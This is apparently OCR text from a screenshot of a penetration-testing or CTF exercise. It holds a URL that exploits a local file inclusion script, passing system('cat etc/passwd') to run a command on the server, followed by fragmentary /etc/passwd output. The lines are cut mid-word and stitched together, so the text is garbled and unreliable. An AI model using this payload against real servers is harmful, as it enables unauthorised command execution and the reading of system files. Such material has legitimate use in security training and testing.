 :8080/lfi.php?file=/tmp/eval&1=system('cat etc/passwd');
ver
in/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
r/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/us
Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/va